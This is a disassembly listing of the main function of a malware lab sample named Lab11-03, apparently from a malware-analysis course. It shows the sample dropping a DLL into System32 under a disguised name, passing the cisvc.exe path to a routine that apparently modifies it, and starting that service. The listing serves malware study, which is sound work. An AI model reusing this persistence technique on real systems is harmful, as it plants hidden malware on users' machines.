 ; int __cdecl main(int argc, const char **argv, const char **envp)
_main proc near
FileName= byte ptr -104h
argc= dword ptr  8
argv= dword ptr  0Ch
envp= dword ptr  10h
push    ebp
mov     ebp, esp
sub     esp, 104h
push    0               ; bFailIfExists
push    offset NewFileName ; "C:\\WINDOWS\\System32\\inet_epar32.dll"
push    offset ExistingFileName ; "Lab11-03.dll"
call    ds:CopyFileA
push    offset aCisvc_exe ; "cisvc.exe"
push    offset aCWindowsSyst_0 ; "C:\\WINDOWS\\System32\\%s"
lea     eax, [ebp+FileName]
push    eax             ; char *
call    _sprintf
add     esp, 0Ch
lea     ecx, [ebp+FileName]
push    ecx             ; lpFileName
call    sub_401070
add     esp, 4
push    offset aNetStartCisvc ; "net start cisvc"
call    _system
add     esp, 4
xor     eax, eax
mov     esp, ebp
pop     ebp
retn
_main endp